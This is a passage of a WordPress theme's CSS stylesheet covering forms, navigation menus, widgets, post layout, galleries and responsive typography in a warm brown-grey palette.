input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #7b6e62;
}
a:visited {
  color: #7b6e62;
}
a:hover, a:focus, a:active {
  color: #7b6e62;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation h1 {
  display: none !important;
}
.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  white-space: nowrap;
}
.main-navigation ul li {
  cursor: pointer;
  list-style: none;
  display: block;
  position: relative;
  padding: 0;
  /* switch symbol for showing child */
  /* nav child menu */
  /* show child */
}
.main-navigation ul li a {
  display: inline-block;
}
.main-navigation ul li span {
  display: inline-block;
  text-align: right;
  width: 1.4em;
  padding-right: 0.5em;
  margin-left: 0.5em;
  margin-right: -0.5em;
}
.main-navigation ul li ul {
  display: none;
  padding: 0;
  margin: 0;
}
.main-navigation ul li ul.childopen {
  display: block;
}

/* expanded nav menu */
@media (min-width: 72.4339rem) {
  .navicon {
    display: none;
  }

  .navmenu {
    display: block;
  }

  .main-navigation ul {
    float: right;
    display: inline-table;
  }
  .main-navigation ul li {
    float: left;
    /* expanded nav child menu */
  }
  .main-navigation ul li a {
    padding: 1.618rem;
  }
  .main-navigation ul li ul {
    position: absolute;
    z-index: 9999;
    top: 100%;
    left: 0;
    background-color: #eae5e1;
    border: 0.0625rem solid #e8e0da;
    border-bottom: 0;
    box-shadow: 0 0.125rem 0.3125rem rgba(0, 0, 0, 0.1);
  }
  .main-navigation ul li ul li {
    float: none;
  }
  .main-navigation ul li ul li a {
    width: 100%;
    line-height: 4.5rem;
    padding: 0 2.1875rem;
  }
  .main-navigation ul li ul li a, .main-navigation ul li ul li a:link, .main-navigation ul li ul li a:visited {
    border: 0;
    border-top: 0.0625rem solid #e4dbd4;
  }
  .main-navigation ul li ul li a:hover {
    background-color: #ece9e5;
  }
}
/* collapsed nav menu */
@media (max-width: 72.4339rem) {
  .navicon {
    float: right;
    font-size: 1.65rem;
    line-height: 2.8125rem;
    text-align: center;
    width: 3.375rem;
    margin: 0.9375rem;
    cursor: pointer;
  }

  .main-navigation ul {
    clear: left;
    display: none;
    /* collapsed nav child menu */
  }
  .main-navigation ul.show {
    display: block;
  }
  .main-navigation ul li a {
    width: 100%;
    line-height: 4.5rem;
    padding: 0 2.1875rem;
    border-top: 0.0625rem solid #e8e0da;
  }
  .main-navigation ul li a:hover {
    border-bottom-color: transparent;
    background-color: #eae5e1;
  }
  .main-navigation ul ul {
    position: relative;
    left: 0;
    background-color: #e9e3dd;
  }
  .main-navigation ul ul li a {
    border-top: 0.0625rem solid #e4dbd4;
  }
  .main-navigation ul ul li a:hover {
    border-bottom-color: transparent;
    background-color: #e7e0da;
  }
}
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CUSTOM STYLES
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
  word-wrap: break-word;
}

body {
  margin: 0 40px 0 40px;
  border-top: 0.125rem solid #DFD8CF;
  background-color: #ebe8e5;
}

a {
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}

a:hover, a:active {
  border-bottom: 1px dotted #7b6e62;
}

blockquote {
  padding: 1.618rem;
  font-size: 1.25rem;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  color: #76624e;
}
blockquote a, blockquote a:visited, blockquote a:active {
  color: inherit;
}

ul, ol {
  padding: 0;
  margin: 0 0 1.618rem 1.618rem;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
  line-height: 1.313em;
  font-weight: 300;
}

h1 {
  font-size: 3em;
  margin: 0.563em 0;
}

h2 {
  font-size: 2.25em;
  margin: 0.625em 0;
}

h3 {
  font-size: 1.5em;
  margin: 1.313em 0;
}

h4 {
  font-size: 1.313em;
  margin: 1.313em 0;
}

h5 {
  font-size: 1.125em;
  margin: 1.313em 0;
}

h6 {
  font-size: 1em;
  margin: 0.75em 0;
}

.widget-title {
  font-size: 1.313em;
}

.content-area {
  float: left;
  margin: 0 -30% 0 0;
  width: 100%;
}

.site-main {
  margin: 0 30% 0 0;
}

.site-content .widget-area {
  float: right;
  overflow: hidden;
  width: 30%;
}

.site-footer {
  clear: both;
  width: 100%;
}

.site {
  padding-top: 0.809rem;
}

.site-header {
  max-width: 72.4339rem;
  margin: 0.809rem auto 1.618rem auto;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1);
  color: #76624e;
}
.site-header a, .site-header a:visited, .site-header a:active {
  color: inherit;
}

.site-branding {
  padding-left: 1.618rem;
  padding-top: 1.618rem;
  padding-bottom: 1.618rem;
  font-size: 0.5em;
  float: left;
}

.site-title {
  font-weight: 700;
}

.site-title, .site-description {
  margin: 0;
  line-height: 1em;
  display: inline-block;
  vertical-align: bottom;
}

.site-description {
  margin-left: 0.5em;
  font-style: italic;
}

.site-content {
  max-width: 72.4339rem;
  margin: 1.618rem auto 0 auto;
}

.hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
  padding-left: 4.2358rem;
  padding-right: 4.2358rem;
  padding-top: 2.61792rem;
  padding-bottom: 2.61792rem;
  margin: 0 0 1.618rem 0;
  background-color: #fff;
  border: 0.0625rem solid #DFD8CF;
  box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07);
}

.sticky {
  border-width: 0.4375rem;
  border-color: #ebe8e5;
  box-shadow: 0 0.1875rem 0.375rem rgba(33, 19, 4, 0.15);
}

.post-thumbnail {
  margin-top: 1.618rem;
  margin-right: -4.2358rem;
  margin-bottom: 1.618rem;
  margin-left: -4.2358rem;
  border-top: 0.625rem solid #7b6e62;
  border-bottom: 0.625rem solid #7b6e62;
}
.post-thumbnail img {
  min-width: 100%;
  vertical-align: bottom;
}

.page-header .page-title {
  text-align: center;
}

.entry-content a img {
  vertical-align: bottom;
}
.entry-content a, .entry-content a:link, .entry-content a:visited {
  border-bottom: 0.0625rem dotted #7B6048;
  background-color: #efedeb;
  color: #505050;
}
.entry-content a:hover, .entry-content a:active {
  background-color: #ebe8e5;
}

.entry-header {
  text-align: center;
}

.post-thumbnail {
  margin-top: 1.618rem;
  margin-right: -4.2358rem;
  margin-bottom: 1.618rem;
  margin-left: -4.2358rem;
}

.entry-title {
  margin-top: 0;
  margin-bottom: 2.61792rem;
}

.entry-meta {
  display: inline-block;
  font-size: 1.125rem;
  font-weight: 300;
  padding: 0.8em 1.2em;
  margin-bottom: 1.618rem;
  background-color: #7b6e62;
  color: #fff;
}
.entry-meta a, .entry-meta a:visited, .entry-meta a:active {
  color: inherit;
}
.entry-meta a:hover, .entry-meta a:active {
  border-bottom: 1px dotted #fff;
}

.continue_btn {
  text-align: center;
}

.entry-content a.more-link {
  font-style: 1.125rem;
  font-weight: 700;
  display: inline-block;
  padding: 1em 1.618em;
  margin: 2em 0 .5em 0;
  background: none;
  border-top: 0.1875rem solid #e8e1db;
  border-bottom: 0.1875rem solid #e8e1db;
  color: #7b6e62;
}
.entry-content a.more-link:before {
  font-family: "FontAwesome";
  content: "\f0a4";
  margin-right: 0.5em;
}
.entry-content a.more-link:after {
  font-family: "FontAwesome";
  content: "\f0a5";
  margin-left: 0.5em;
}

.entry-footer {
  text-align: center;
  margin: 2.61792rem 0 1.618rem 0;
  line-height: 3em;
  color: #7b6e62;
  border-bottom: 0.125rem solid #e8e1db;
}
.entry-footer span {
  margin: 0 0.618em;
  padding: 0 0.618em;
  display: inline-block;
}
.entry-footer span {
  border-top: 0.125rem solid #e8e1db;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list .comment {
  padding: 1.618rem;
  background-color: rgba(221, 193, 174, 0.05);
  border: 0.0625rem solid rgba(108, 67, 38, 0.05);
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.05);
}

.cat-links:before {
  font-family: "FontAwesome";
  content: "\f07c";
  margin-right: 0.5em;
}

.tags-links:before {
  font-family: "FontAwesome";
  content: "\f02c";
  margin-right: 0.5em;
}

.comments-link:before {
  font-family: "FontAwesome";
  content: "\f075";
  margin-right: 0.5em;
}

.edit-link:before {
  font-family: "FontAwesome";
  content: "\f040";
  margin-right: 0.5em;
}

.aboveheader {
  min-width: 72.4339rem;
  margin: a auto;
  text-align: right;
  font-size: 1.25rem;
}
.aboveheader a {
  margin-right: 0.618em;
}
.aboveheader a:link, .aboveheader a:visited {
  opacity: 0.75;
}
.aboveheader a:hover, .aboveheader a:active {
  opacity: 1;
}

.abovecontent {
  min-width: 72.4339rem;
  margin: 0 auto;
  background-color: #fff;
  border: 0.0625rem solid #DFD8CF;
  box-shadow: 0 0.0625rem 0.0625rem rgba(33, 19, 4, 0.07);
}

.widget {
  padding-left: 2.61792rem;
  padding-right: 2.61792rem;
  padding-top: 2.61792rem;
  padding-bottom: 2.61792rem;
  margin-left: 1.618rem;
  margin-bottom: 1.618rem;
  background-color: #ebe8e5;
  border: 0.0625rem solid #e8e0da;
  box-shadow: inset 0 0.125rem 0.3125rem rgba(194, 188, 184, 0.1);
  color: #76624e;
}
.widget a, .widget a:visited, .widget a:active {
  color: inherit;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget ul li {
  padding: 1em 0 1em 2em;
  border-bottom: 0.0625rem solid #e8e0da;
}
.widget ul li.page_item_has_children, .widget ul li.menu-item-has-children {
  padding-bottom: 0;
  border: none;
}
.widget ul li:before {
  margin-left: -2em;
  margin-right: 1em;
  font-family: "FontAwesome";
  content: "\f02e";
}
.widget ul li li li li {
  padding-left: 0;
}
.widget ul .children li:first-of-type, .widget ul .sub-menu li:first-of-type {
  margin-top: 1em;
  border-top: 0.0625rem solid #e8e0da;
}

input.search-field {
  box-sizing: border-box;
  width: 100%;
}

.widget_recent_comments ul li:before {
  content: "\f075";
}

.widget_archive ul li:before {
  content: "\f187";
}

.widget_categories ul li:before {
  content: "\f07c";
}

.widget_pages ul li:before, .widget_nav_menu ul li:before {
  content: "\f15c";
}
.widget_pages ul .children li:before, .widget_pages ul .sub-menu li:before, .widget_nav_menu ul .children li:before, .widget_nav_menu ul .sub-menu li:before {
  content: "\f101";
}
.widget_pages ul .children .children li:before, .widget_pages ul .sub-menu .sub-menu li:before, .widget_nav_menu ul .children .children li:before, .widget_nav_menu ul .sub-menu .sub-menu li:before {
  content: "\f105";
}

.site-footer {
  padding-top: 1.618em;
  padding-bottom: 1.618em;
  max-width: 72.4339rem;
  margin: 0 auto;
}
.site-footer a {
  color: #6d6157;
}

@media (max-width: 72.4339rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.7em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 2.025em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.35em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1.1817em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1.0125em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1.1817em;
  }

  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
    padding-left: 2.61792rem;
    padding-right: 2.61792rem;
    padding-top: 1.618rem;
    padding-bottom: 1.618rem;
  }

  .post-thumbnail {
    margin-top: 1.618rem;
    margin-right: -2.61792rem;
    margin-bottom: 1.618rem;
    margin-left: -2.61792rem;
  }

  .entry-title {
    margin-bottom: 1.618rem;
  }

  .site-footer {
    padding: 1.618em;
  }
}
@media (max-width: 56.25rem) {
  .content-area {
    float: none;
    margin: 0;
    width: 100%;
  }

  .site-main {
    margin: 0;
  }

  .site-content .widget-area {
    float: none;
    overflow: hidden;
    width: 100%;
  }

  .widget {
    margin-left: 0;
    margin-bottom: 1.618rem;
  }
}
@media (max-width: 37.5rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.4em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 1.8em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.2em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1.0504em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1.0504em;
  }
}
@media (max-width: 25rem) {
  h1, h2, h3, h4, h5, h6 {
    font-family: Raleway, "Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Tahoma, sans-serif;
    line-height: 1.313em;
    font-weight: 300;
  }

  h1 {
    font-size: 2.1em;
    margin: 0.563em 0;
  }

  h2 {
    font-size: 1.575em;
    margin: 0.625em 0;
  }

  h3 {
    font-size: 1.05em;
    margin: 1.313em 0;
  }

  h4 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h5 {
    font-size: 1em;
    margin: 1.313em 0;
  }

  h6 {
    font-size: 1em;
    margin: 0.75em 0;
  }

  .widget-title {
    font-size: 1em;
  }

  .hentry, .comments-area, .page-header, .site-main .posts-navigation, .site-main .post-navigation, .paging-navigation {
    padding-left: 1.618rem;
    padding-right: 1.618rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .post-thumbnail {
    margin-top: 1.618rem;
    margin-right: -1.618rem;
    margin-bottom: 1.618rem;
    margin-left: -1.618rem;
  }

  .entry-title {
    margin-bottom: 1rem;
  }

  .widget {
    padding-left: 1.618rem;
    padding-right: 1.618rem;
    padding-top: 1.618rem;
    padding-bottom: 1.618rem;
  }
}

/*# sourceMappingURL=style.css.map */
